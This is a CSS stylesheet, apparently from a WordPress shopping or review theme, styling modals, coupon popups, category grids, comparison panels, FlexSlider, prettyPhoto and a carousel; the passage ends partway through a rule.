body.pgwModalOpen { overflow: hidden; }
#pgwModalBackdrop { width: 100%; height: 100%; position: fixed; top: 0; left: 0; z-index: 9000; }
#pgwModal { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index : 9010; overflow-x: auto; overflow-y: scroll; text-align: center; }
#pgwModal .pm-container { margin: 10px; }
#pgwModal .pm-body { display: inline-block; max-width: 800px; min-width: 300px; position: relative; width: 100%; z-index: 9020; margin-top: 10px;-webkit-backface-visibility: hidden; backface-visibility: hidden; }
#pgwModalBackdrop { background: #000; opacity: 0.4; filter: alpha(opacity=40); }
#pgwModal .pm-body { background-color: #fff; -webkit-box-shadow: 0 0px 15px #444; box-shadow: 0 0px 15px #444; }
#pgwModal .pm-title { background: #e5e5e5; padding: 5px 0 6px; border-bottom: 1px solid #d5d5d5;  font-size: 1rem; min-height: 25px; }
#pgwModal .pm-content { background: #fff; padding: 25px;  text-align: left; }
#pgwModal .pm-close { cursor: pointer; position: absolute; top: 0; right: 0;height: 30px; width: 30px; }
#pgwModal .pm-close span.pm-icon:before { display: block; height: 30px; width: 30px; content: "x"; font: 16px/30px Verdana; color: #fff;  background-color: #CDCDCD; text-align: center;}
#pgwModal .pm-close:hover span.pm-icon:before { background-color: #999}
body.pgwModalOpen .content, body.pgwModalOpen #main_header {-webkit-filter: blur(5px);filter: blur(5px);-webkit-transition: -webkit-filter 500ms linear -moz-transition : -webkit-filter 500ms linear transition : -webkit-filter 500ms linear;}
.coupon_reveal_popup{ display: none}
#pgwModal .coupon_reveal_popup{ display: block}
.coupon_code_in_modal { text-align: center; padding: 0 40px}
.re_title_inmodal{ font: bold 24px Roboto; text-align: center; padding: 10px 0 40px 0; position: relative; text-transform: uppercase;}
.re_title_inmodal:after { height: 3px; width: 70px; height: 4px; background-color: #f4f4f4; position: absolute; left: 50%; bottom: 25px; content: " "; margin-left: -35px}
.coupon_code_in_modal .text_copied_coupon{font: 12px Georgia; color: #999999; padding-bottom: 20px}
.coupon_code_in_modal .coupon_modal_coupon{ font-size: 18px; text-transform: uppercase; padding-bottom: 30px}
.coupon_code_in_modal .coupon_modal_coupon span{padding: 7px 15px; border: 1px dashed #FF9300;}
.coupon_code_in_modal .add_modal_coupon { font-size: 12px; padding-bottom: 35px}

/* Categorizator */
.col_item{ position: relative;}
.col_wrap_two{margin: 0 -2.5% 20px; overflow: hidden;}
.col_wrap_two .col_item {width: 45%; margin: 0 2.5% 30px; float: left;}
.col_wrap_three{margin: 0 -1.5% 20px; overflow: hidden;}
.col_wrap_three .col_item {width: 30.33%; margin: 0 1.5% 25px; float: left;}
.col_wrap_three .col_item:nth-child(3n+1) { clear: both;}
.col_wrap_two .col_item:nth-child(2n+1) { clear: both;}
.col_wrap_fourth{margin: 0 -1% 15px; overflow: hidden;}
.col_wrap_fifth, .col_wrap_six{margin: 0 -0.5% 15px; overflow: hidden;}
.col_wrap_fourth .col_item {width: 23%; margin: 0 1% 25px; float: left;}
.col_wrap_fourth .col_item:nth-child(4n+1) { clear: both;}
.col_wrap_fifth .col_item {width: 18%; margin: 0 1% 25px; float: left;}
.col_wrap_fifth .col_item:nth-child(5n+1) { clear: both;}
.col_wrap_six .col_item {width: 14.66%; margin: 0 1% 25px; float: left;}
.col_wrap_six .col_item:nth-child(6n+1) { clear: both;}
@media (max-width: 1024px) and (min-width: 769px) {
.col_wrap_fifth, .col_wrap_six{margin: 0 -1.5% 20px; overflow: hidden;}
.col_wrap_fifth .col_item, .col_wrap_six .col_item {width: 30.33%; margin: 0 1.5% 15px; float: left;}
.col_wrap_fifth .col_item:nth-child(3n+1), .col_wrap_six .col_item:nth-child(3n+1){ clear: both;}
.col_wrap_fifth .col_item:nth-child(5n+1), .col_wrap_six .col_item:nth-child(6n+1) { clear: none;}
}
@media (max-width: 768px) {
.col_wrap_three, .col_wrap_fourth, .col_wrap_fifth, .col_wrap_six{margin: 0 -2.5% 20px;}
.col_wrap_three .col_item, .col_wrap_fourth .col_item, .col_wrap_fifth .col_item, .col_wrap_six .col_item {width: 45%; margin: 0 2.5% 15px 2%;}
.col_wrap_three .col_item:nth-child(3n+1), .col_wrap_fifth .col_item:nth-child(5n+1) { clear: none;}
.col_wrap_three .col_item:nth-child(2n+1), .col_wrap_fourth .col_item:nth-child(2n+1), .col_wrap_fifth .col_item:nth-child(2n+1), .col_wrap_six .col_item:nth-child(2n+1) { clear: both;}
}
@media (max-width: 480px) {
.col_wrap_three, .col_wrap_fourth, .col_wrap_two, .col_wrap_fifth, .col_wrap_six, .col_wrap_two {margin: 0 0 20px;}
.col_item {width: 100% !important; margin: 0 0 20px 0 !important;}
}
.post_eq_grid{padding-top: 5px}
.fourth-col-gridhub .multi_cat {width: 23%; margin: 0 1% 20px;}
.multi_cat { background-color: #fff; border: 1px solid #E7E7E7; box-shadow: 0 4px 4px -2px rgba(0,0,0,0.1); box-sizing: border-box; -webkit-box-sizing: border-box; float: left; position: relative; }
.multi_cat_wrap { position: relative; }
.multi_cat_header { position: relative; background: #F5F5F5; width: 100%; border-bottom: 1px solid #E2E2E2; }
.multi_cat_lable { display: inline-block; font-weight: 700; font-size: 13px; line-height: 14px; text-transform: uppercase; color: #333; position: relative; padding: 15px; letter-spacing: 0.5px }
.multi_cat_lable span { margin-left: 0; margin-right: 7px; position: relative; top: 2px; }
.category-icon { background-size: 16px 16px !important; background-color: #ccc; width: 16px; height: 16px; float: left; }
.multi_cat_title { font-size: 13px; font-weight: bold; line-height: 16px }
.multi_cat_title a { color: #111 !important; text-decoration: none !important; }
.multi_cat .comm_meta { text-decoration: none !important;}
.multi_cat_artical { padding: 10px; min-height: 61px; border-bottom: 1px solid #E7E7E7; overflow: hidden; }
.multi_cat_wrap .multi_cat_artical:last-child { border: none; }
.multi_cat_artical:hover { background-color: #F6F6F6; }
.multi_cat_image { float: left; margin: 0 10px 0 0; }
.cat-pagination { text-align: center; border-radius: 0px; margin: 0px; border-top: 1px solid #E2E2E2; overflow: hidden; padding: 0 5px; box-sizing: border-box; -webkit-box-sizing: border-box; }
.cat-pagination a { display: block; float: left; cursor: pointer; font-size: 14px; font-weight: 500; text-align: center; min-width: 20px; line-height: 1em; padding: 9px 0px; color: #BABDD3 !important; text-decoration: none !important; }
.cat-pagination a.active { color: #000000 !important; }
.multi_cat_meta { margin-top: 5px; display: block; }
.multi_cat .loading { opacity: .5; }
.multi_cat .loading:after { content: "\f110"; position: absolute; top: 30px; left: 45%; font-size: 24px; opacity: 1; font-family: FontAwesome; -webkit-animation: fa-spin 1s linear infinite; -moz-animation: fa-spin 1s linear infinite; -o-animation: fa-spin 1s linear infinite; animation: fa-spin 1s linear infinite; }
.categoriesbox { overflow: hidden;margin: 0 auto 15px auto !important; border: 1px solid #e0e0e0; transition: .2s; -webkit-transition: .2s; -moz-transition: .2s; -ms-transition: .2s; -o-transition: .2s; max-width: 300px; box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.02), 0 2px 10px 0 rgba(0, 0, 0, 0.12);  background-color: #fff}
.categoriesbox:hover { box-shadow: 0 2px 7px 0 rgba(0, 0, 0, 0.02), 0 5px 10px 0 rgba(0, 0, 0, 0.15); }
.categoriesbox .categoriesbox-content { padding: 20px 20px;  }
.categoriesbox h3 { margin: 0 0 12px 0; padding: 0; position: relative; }
.categoriesbox:hover { transition: .2s; -webkit-transition: .2s; -moz-transition: .2s; -ms-transition: .2s; -o-transition: .2s }
.categoriesbox h3 a { text-decoration: none; }
.categoriesbox h3 a:after { content: "\f105"; font-family: FontAwesome; font-size: 20px; float: right; display: inline-block; padding-left: 8px; color: #555; line-height: 21px; transition: .2s; -webkit-transition: .2s; -moz-transition: .2s; -ms-transition: .2s; -o-transition: .2s }
.categoriesbox:hover h3 a:after { color: #fb7203; padding-right: 5px }
.categoriesbox .categoriesbox-content p { margin-bottom: 0; }
.categoriesbox-bg { height: 175px; background-size: cover; -webkit-background-size: cover; background-position: center; background-repeat: no-repeat; position: relative; transition: .2s; -webkit-transition: .2s; -moz-transition: .2s; -ms-transition: .2s; -o-transition: .2s }
.categoriesbox-bg a:before { content: "\f08e"; font-family: FontAwesome; font-size: 50px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; color: #fff; opacity: 0; transition: .2s; -webkit-transition: .2s; -moz-transition: .2s; -ms-transition: .2s; -o-transition: .2s }
.categoriesbox-bg a { width: 100%; height: 100%; display: block; position: relative; }
.categoriesbox:hover .categoriesbox-bg a:before { opacity: 0.7 }
.categoriesbox:hover .categoriesbox-bg { opacity: 0.8 }
/* Score box in widget */
.wpsm_score_box{background-color: #fff; border: 1px solid #ddd; color: #111}
.wpsm_inside_scorebox{ padding: 20px }
.wpsm_score_box .rate_bar_wrap{ background-color: transparent; padding: 0; border: none; box-shadow: none; margin: 0}
.wpsm_score_title{ background-color: #f1f1f1; padding: 14px 20px; font: 21px/24px Arial;}
.wpsm_score_title .overall-score{font-weight: bold; font-size: 24px; float: right;}
.wpsm_inside_scorebox .rate_bar_wrap .review-criteria{ border: none !important; margin-top: 0;  padding: 30px 0 0 0;}
.wpsm_score_box .priced_block{ margin: 0}
.wpsm_score_box .priced_block p{ max-width: 48%}
.wpsm_score_box .priced_block .price_count{ background-color: transparent; color: #111; font: 700 20px/21px Arial; text-align: left; padding: 0; overflow: hidden;text-overflow: ellipsis;}
.wpsm_score_box .priced_block .btn_offer_block{ float: right; font-size: 17px; line-height: 19px; max-width: 49%; text-align: center; }
.wpsm_score_box .post_offer_anons .rehub_offer_coupon{float: right; max-width: 49%;  clear: none;}
.wpsm_score_box .priced_block .price_count del{ display: block;}
.wpsm_score_box .rate-bar, .wpsm_score_box .rate-bar-bar{ height: 9px}
.wpsm_score_box .priced_block .btn_offer_block:after{ display: none;}
.wpsm_score_box .user-rate{ float: none;}
.wpsm_score_box .rating_bar .star{ margin: 0}
.simplefavorite-button.active {opacity: 1; cursor: default; }
.simplefavorite-button.has-count {position: relative; }
.simplefavorites-loading {margin-left: 8px; }
.simplefavorite-button{ background-color: #b1141a; color: #fff; font: 16px/18px Arial; padding: 5px 10px; border: none; cursor: pointer;}
.favour_in_row {float: left; margin: 0 6px 6px 0}
.favour_in_row .simplefavorite-button{padding: 5px 7px;min-width: 20px;height: 20px;line-height: 20px; box-sizing: content-box;-webkit-box-sizing: content-box;box-shadow: 0 1px 2px #E4E4E4;}
.small_post:hover .social_icon_inimage{ right: 10px; opacity: 1}
.small_post:hover .favour_in_image{opacity: 1}
.column_grid .favour_in_image{ right: 10px; opacity: 1; bottom: 10px; left: auto; top: auto;}
.favour_in_image{ position: absolute; z-index: 9; bottom:auto; opacity: 0; left: 0; right: 0; top:50%; transition: all 0.4s ease; margin-top: -15px}
.favour_in_single .simplefavorite-button{font: 14px/15px Arial; padding: 4px 10px; }
.simplefavorite-button i{ font-size: 16px; line-height: 18px; vertical-align: inherit;}
.meta .wpsm-button-compare{ float: left; margin: 0 15px 5px 0;}
#re-compare-panel.active {bottom: 0;}
#re-compare-panel {position: fixed;z-index: 999999;bottom: -150px;width: 100%;height: 140px;background: #fff;transition: bottom .2s ease;border:1px solid #E8E8E8;border-bottom:none;}
#re-compare-wrap{height:80px;margin:12px 0 0 0;overflow:auto; padding-left: 25px; }
.re-compare-item{box-sizing: border-box;-webkit-box-sizing: border-box;position:relative;float:left;width:220px;height:70px;line-height:14px;font-size:14px;border:1px solid;padding:10px 25px 10px 10px;transition:color .2s ease,border-color .2s ease;margin-right:8px;margin-bottom:8px;border-color:#333;color:#333}
.re-compare-item i.re-compare-close{position:absolute;color: #cc0000;line-height: 16px; top:3px; right: 3px; font-size: 16px; cursor: pointer;}
i.re-compare-close-in-chart{position:absolute;color: #e5e5e5; top:3px; right: 3px; font-size: 22px; cursor: pointer;z-index: 999;}
.re-compare-item a{color: #111 !important}
#re-compare-panel-heading{ background-color: #EFEFEF; overflow: hidden; height: 45px;padding-left: 25px; position: relative;}
.re-compare-panel-title { line-height: 40px; font-size: 18px}
.re-compare-panel-collapse{position: absolute; top:12px; left:50%; margin-left: -10px; cursor: pointer;}
.re-compare-img{width: 45px; height: 45px; padding: 2px; background-color: #fff; border: 1px solid #ddd; text-align: center;float: left;margin-right: 10px;}
.re-compare-img img{height: 45px; max-width: 100%;}
.re-compare-dest.wpsm-button{margin: 0}
.re-compare-dest.wpsm-button i{padding-right: 8px}
.wpsm-button.wpsm-button-compare i{font-size: 14px; width: 16px;}
.loading.wpsm-button-compare{opacity: 0.7}
.comparing.wpsm-button-compare{opacity: 0.5}
.not-incompare .re-icon-compare:before{content: "\f24e";}
.loading .top_chart_first, .loading .top_chart_controls, .loading .top_chart_wrap{opacity: 0}
.loading.table_view_charts{ text-align: center; padding-top: 40px; border: 1px solid #f9f9f9; background-color: #f9f9f9}
.loading .re-icon-compare:before, .loading.table_view_charts:before, .post_carousel_block.loading:before, .woo_carousel_block.loading:before{content: "\f021" !important;  -webkit-animation: fa-spin 1s linear infinite; -moz-animation: fa-spin 1s linear infinite; -o-animation: fa-spin 1s linear infinite; animation: fa-spin 1s linear infinite; font-family: FontAwesome}
.comparing .re-icon-compare:before{content: "\f046";}
.comparing:hover .re-icon-compare:before{content: "\f00d";}
.loading.table_view_charts:before{ font-size: 45px; color: #ccc}
.simplefavorite-button-count{ font-weight: bold;display: inline-block;}
.small_post .wprc-container{position: absolute; z-index: 999; bottom:0; left: 0; opacity: 0; transition: all 0.4s ease; margin: 0 !important}
.small_post:hover .wprc-container{opacity: 1}
.small_post .wprc-container .wprc-switch{ float: left;}
.small_post .wprc-content img.loading-img{width: auto !important; height: auto !important;}

.egg-wrap .media{ border-bottom: 3px dotted #e6e6e6; padding: 0 0 10px 0; margin-bottom: 20px}
.wpsm-titlebox .egg-wrap .media:last-child, .wpsm-tabs .single_product_egg{ margin: 0; border: none;}
.wpsm-titlebox .egg-wrap .media:first-child{ margin-top: 20px; border: none;}
.egg-wrap .media-left, .egg-wrap .media-right, .egg-wrap .media-body{display: table-cell;vertical-align: top;box-sizing: border-box;}
.egg-wrap .media-left {padding-right: 20px;    padding-bottom: 10px; }
.egg-wrap .media-body {width: 10000px;}
.egg-wrap .media-object {display: block;}
.egg-wrap h4.media-heading{ margin: 0 0 10px 0}
.egg-wrap small.text-meta{ font-size: 85%; color: #888; display: block; margin-bottom: 10px}
.egg-wrap .thumbnail {display: block;padding: 4px;margin-bottom: 20px;line-height: 1.42857143;background-color: #fff;border: 1px solid #ddd;border-radius: 4px;}
.egg-wrap .media, .egg-wrap .media-body {overflow: hidden;zoom: 1;}
.wcv_shop_wrap h3{ margin-top: 0}

/* alphabet-filter catalog */
.alphabet-filter .head-wrapper{padding:12px 15px;background:#f4f4f4; margin-bottom: 15px}
.alphabet-filter .head-wrapper a{color:#000;text-decoration:none; font-size: 18px}
.alphabet-filter .list-inline{margin:0;list-style:none}
.alphabet-filter .list-inline>li{display:inline-block;padding-right:5px;padding-left:5px;margin:0}
.alphabet-filter .list-inline>li:first-child{margin-left: 0;padding-left:0}
.alphabet-filter .letter_tag{font-weight: bold; font-size: 18px; line-height: 24px;}
.alphabet-filter .single-letter{margin: 20px 0;border-bottom: 1px solid #eee;padding-bottom: 10px;}
.alphabet-filter .return_to_letters{ float: right; font-size: 12px; font-weight: normal; cursor: pointer;}
.alphabet-filter .return_to_letters span{color:#fff;width: 18px;height: 18px;background-color: #fb7203;display: inline-block;text-align: center;line-height: 18px;}
.alphabet-filter a.single-letter-link{padding: 10px;text-decoration: none !important; border: 1px solid #E9E9E9; box-shadow: 0 1px 2px rgba(0,0,0,0.05);display: table-cell;vertical-align: middle;text-align: center;width: 80px;height: 80px; }
.alphabet-filter a.single-letter-link img{ max-width: 80px; max-height: 50px;display: block;margin: 0 auto;}
.alphabet-filter a.single-letter-link h5{margin: 5px 0 0 0; font-size: 14px; line-height: 16px}
.alphabet-filter a.single-letter-link:hover, .alphabet-filter a.mini-tax-link:hover{ box-shadow: none; border: 1px solid #333}
.alphabet-filter .tax-wrap{overflow: hidden;}
.alphabet-filter .tax-item{ float: left; margin: 0 10px 10px 0; text-align: center;}
.alphabet-filter a.mini-tax-link{display: inline-block;padding: 5px 12px;text-decoration: none !important; border: 1px solid #E9E9E9; box-shadow: 0 1px 2px rgba(0,0,0,0.05);}
.alphabet-filter a.mini-tax-link h5{ margin: 0;font-size: 14px; line-height: 16px}
.woo-tax-logo {float: left; margin: 0 15px 20px 0; padding: 4px; border: 1px solid #E9E9E9; box-shadow: 0 1px 2px rgba(0,0,0,0.05); width: 100px; text-align: center;}
.woo-tax-wrap h3{margin:0 0 5px 0;}
.tax-product_tag h1, .tax-store h1{display: none;}
.woo-tax-wrap {overflow: hidden;border-bottom: 1px solid #eee;margin-bottom: 30px;    padding-bottom: 5px;}
.tag_woo_meta a{color: #888; text-decoration: none; font-style: italic}

/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}
.no-js .slides > li:first-child {display: block;}
.flexslider { margin: 0 0 60px; background: #fff; border: 4px solid #fff; position: relative;  zoom: 1; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 460px; }
.flexslider .slides { zoom: 1; }
.carousel li { margin-right: 5px; }
.flex-direction-nav {*height: 0;}
.flex-direction-nav a  { display: block; width: 40px; height: 40px; margin: -20px 0 0; position: absolute; top: 50%; z-index: 10; overflow: hidden; opacity: 0; cursor: pointer; color: rgba(0,0,0,0.8); text-shadow: 1px 1px 0 rgba(255,255,255,0.3); -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease; }
.flex-direction-nav .flex-prev { left: -50px; }
.flex-direction-nav .flex-next { right: -50px; text-align: right; }
.flexslider:hover .flex-prev { opacity: 0.7; left: 10px; }
.flexslider:hover .flex-next { opacity: 0.7; right: 10px; }
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover { opacity: 1; }
.flex-direction-nav .flex-disabled { opacity: 0!important; filter:alpha(opacity=0); cursor: default; }
.flex-direction-nav a:before  { font-family: "flexslider-icon"; font-size: 40px; display: inline-block; content: '\f001'; }
.flex-direction-nav a.flex-next:before  { content: '\f002'; }
.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
.flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }
.flex-pauseplay a:hover  { opacity: 1; }
.flex-pauseplay a.flex-play:before { content: '\f003'; }
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }
.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}
@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev { opacity: 0; left: 0;}
  .flex-direction-nav .flex-next { opacity: 0; right: 0;}
      p iframe{width:100%!important; height:auto!important;}
}

/*****PRETTYPHOTO*****/
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}
div.pp_default .pp_top .pp_left{background:url(images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}
div.pp_default .pp_top .pp_middle{background:url(images/prettyPhoto/default/sprite_x.png) top left repeat-x}
div.pp_default .pp_top .pp_right{background:url(images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}
div.pp_default .pp_content .ppt{color:#f8f8f8}
div.pp_default .pp_content_container .pp_left{background:url(images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}
div.pp_default .pp_content_container .pp_right{background:url(images/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}
div.pp_default .pp_next:hover{background:url(images/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}
div.pp_default .pp_previous:hover{background:url(images/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}
div.pp_default .pp_expand{background:url(images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_expand:hover{background:url(images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}
div.pp_default .pp_contract{background:url(images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_contract:hover{background:url(images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}
div.pp_default .pp_close{width:30px;height:30px;background:url(images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer}
div.pp_default .pp_gallery ul li a{background:url(images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}
div.pp_default .pp_social{margin-top:7px}
div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}
div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}
div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}
div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}
div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}
div.pp_default .pp_content_container .pp_details{margin-top:5px}
div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}
div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}
div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}
div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}
div.pp_default .pp_bottom .pp_left{background:url(images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}
div.pp_default .pp_bottom .pp_middle{background:url(images/prettyPhoto/default/sprite_x.png) bottom left repeat-x}
div.pp_default .pp_bottom .pp_right{background:url(images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}
div.pp_default .pp_loaderIcon{background:url(images/prettyPhoto/default/loader.gif) center center no-repeat}
div.pp_pic_holder a:focus{outline:none}
div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}
div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}
.pp_content{height:40px;min-width:40px}
* html .pp_content{width:40px}
.pp_content_container{position:relative;text-align:left;width:100%}
.pp_content_container .pp_left{padding-left:20px}
.pp_content_container .pp_right{padding-right:20px}
.pp_content_container .pp_details{float:left;margin:10px 0 2px}
.pp_description{display:none;margin:0}
.pp_social{float:left;margin:0}
.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}
.pp_social .twitter{float:left}
.pp_nav{clear:right;float:left;margin:3px 10px 0 0}
.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}
.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}
a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}
.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}
.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}
.pp_gallery div{float:left;overflow:hidden;position:relative}
.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}
.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}
.pp_gallery ul a img{border:0}
.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}
.pp_gallery li.default a{background:url(images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}
.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}
a.pp_next{background:url(images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}
a.pp_previous{background:url(images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}
a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}
a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}
.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}
#pp_full_res{line-height:1!important}
#pp_full_res .pp_inline{text-align:left}
#pp_full_res .pp_inline p{margin:0 0 15px}
div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}
div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}
div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}
div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}
div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}
.pp_top,.pp_bottom{height:20px;position:relative}
* html .pp_top,* html .pp_bottom{padding:0 20px}
.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}
.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}
* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}
.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}
.pp_fade,.pp_gallery li.default a img{display:none}

.re_carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.re_carousel .owl-animated-in{z-index:0}.re_carousel .owl-animated-out{z-index:1}.re_carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.re_carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.re_carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.re_carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.re_carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0,0)}.re_carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.re_carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.re_carousel .owl-dots.disabled,.re_carousel .owl-nav.disabled{display:none}.re_carousel .owl-dot,.re_carousel .owl-nav .owl-next,.re_carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.re_carousel.owl-loaded{display:block}.re_carousel.owl-loading{opacity:0;display:block}.re_carousel.owl-hidden{opacity:0}.re_carousel.owl-refresh .owl-item{display:none}.re_carousel.owl-drag 